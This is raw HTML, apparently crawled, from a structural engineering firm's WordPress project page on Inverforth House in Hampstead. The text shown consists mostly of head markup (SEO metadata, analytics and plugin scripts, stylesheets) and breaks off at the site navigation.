

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/
body_size: 55916
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="en-GB">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","https://maengineers.com/wp-content/themes/1Group-custom/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>Michael Alexander Consulting Engineers | Inverforth House, Hampstead - Michael Alexander Consulting Engineers</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://maengineers.com/xmlrpc.php" />
	<!--[if IE]>
	<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css" id="static-stylesheet"></style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6H8XPKDQ98"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H8XPKDQ98');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inverforth House, Hampstead - Michael Alexander Consulting Engineers" />
	<meta property="og:url" content="https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/" />
	<meta property="og:site_name" content="Michael Alexander Consulting Engineers" />
	<meta property="og:image" content="https://maengineers.com/nextgen-attach_to_post/preview/id--1948" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/","url":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/","name":"Inverforth House, Hampstead - Michael Alexander Consulting Engineers","isPartOf":{"@id":"https://maengineers.com/#website"},"primaryImageOfPage":{"@id":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/#primaryimage"},"image":{"@id":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/#primaryimage"},"thumbnailUrl":"https://maengineers.com/nextgen-attach_to_post/preview/id--1948","datePublished":"2014-11-12T09:58:48+00:00","dateModified":"2014-11-12T09:58:48+00:00","breadcrumb":{"@id":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/#primaryimage","url":"https://maengineers.com/nextgen-attach_to_post/preview/id--1948","contentUrl":"https://maengineers.com/nextgen-attach_to_post/preview/id--1948"},{"@type":"BreadcrumbList","@id":"https://maengineers.com/projects/historic-and-listed-buildings/inverforth-house-hampstead/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maengineers.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://maengineers.com/projects/"},{"@type":"ListItem","position":3,"name":"Historic and Listed Buildings","item":"https://maengineers.com/projects/historic-and-listed-buildings/"},{"@type":"ListItem","position":4,"name":"Inverforth House, Hampstead"}]},{"@type":"WebSite","@id":"https://maengineers.com/#website","url":"https://maengineers.com/","name":"Michael Alexander Consulting Engineers","description":"Consulting Structural and Civil Engineers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maengineers.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Michael Alexander Consulting Engineers &raquo; Feed" href="https://maengineers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Alexander Consulting Engineers &raquo; Comments Feed" href="https://maengineers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maengineers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b11fc85e8dd7009590473e44c1eb0a68"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dt-validator-style-css' href='https://maengineers.com/wp-content/themes/1Group-custom/js/plugins/validator/validationEngine.jquery.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://maengineers.com/wp-content/plugins/wp-colorbox/example5/colorbox.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maengineers.com/wp-includes/css/dist/block-library/style.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='breadcrumbstyle-css' href='https://maengineers.com/wp-content/plugins/breadcrumb/css/breadcrumb.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://maengineers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maengineers.com/wp-content/plugins/left_menu/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://maengineers.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='subnavstyle-css' href='https://maengineers.com/wp-content/plugins/subnav/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maengineers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h1-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h2-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h4-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/main.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/media.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/font-awesome.min.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css' href='https://maengineers.com/wp-content/uploads/wp-less/1Group-custom/css/custom-47501fdb2e.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css' href='https://maengineers.com/wp-content/themes/1Group-custom/royalslider/royalslider.css?ver=4.3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://maengineers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/wp-colorbox/jquery.colorbox-min.js?ver=1.1.5" id="colorbox-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/wp-colorbox/wp-colorbox.js?ver=1.1.5" id="wp-colorbox-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/left_menu/js/script.js?ver=1.0.2" id="script-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/modernizr.js?ver=4.3.0.1" id="dt-modernizr-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/svg-icons.js?ver=4.3.0.1" id="svg-icons-js"></script>
<script></script><link rel="https://api.w.org/" href="https://maengineers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maengineers.com/wp-json/wp/v2/pages/1940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maengineers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://maengineers.com/?p=1940' />
<link rel="alternate" type="application/json+oembed" href="https://maengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaengineers.com%2Fprojects%2Fhistoric-and-listed-buildings%2Finverforth-house-hampstead%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaengineers.com%2Fprojects%2Fhistoric-and-listed-buildings%2Finverforth-house-hampstead%2F&#038;format=xml" />
<!-- SLP Custom CSS -->
<style type="text/css">
div#sl_div div#map {
width:100%;
height:480px;
}
div#sl_div div#slp_tagline {
width:100%;
}
</style>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//maengineers.com/?wordfence_lh=1&hid=208DD23ACEDE067DCCD51BD87D6B853E');
</script>		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = '';
			dtGlobals.logoW = '0';
			dtGlobals.logoH = '0';
			smartMenu = 0;
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-1940 page-child parent-pageid-154 slideshow-on image-blur boxed-layout btn-ios wpb-js-composer js-comp-ver-7.4 vc_responsive">


<div id="page" class="boxed">



	<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">

				<!-- !- Branding -->
<div id="branding" class="wf-td">
	<a href="https://maengineers.com/"><img class="preload-me" src="https://maengineers.com/wp-content/uploads/2015/01/mae_logo_new.png" width="145" height="74"   alt="Michael Alexander Consulting Engineers" /></a>
	<div id="site-title" class="assistive-text">Michael Alexander Consulting Engineers</div>
	<div id="site-description" class="assistive-text">Consulting Structural and Civil Engineers</div>
</div><!-- #branding -->                <div id="header_custom_area">
                <div id="contact_icon_area_top"><div id='left_column_icons'><ul id='left_area_icons'>
<li><a href='mailto:mail@maengineers.com'><div></div></a></li><li><a href='tel:+44 (20) 8445 9115'><div></div></a></li><li><a href='https://goo.gl/maps/FvrgjEWmstFL9Ttp6' target='_blank'><div></div></a></li><li><a href='https://maengineers.com/about-us/the-team-2/'><div></div></a></li></ul></div></div> 
						<!-- !- Navigation -->
		<nav id="navigation" class="wf-td">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden menu-frame-on">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 first"><a href="https://maengineers.com/"><span>Home</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://maengineers.com/about-us/"><span>About Us</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://maengineers.com/services/"><span>Services</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-18"><a href="https://maengineers.com/projects/"><span>Projects</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://maengineers.com/recruitment/"><span>Recruitment</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://maengineers.com/clients/"><span>Clients</span></a></li> 
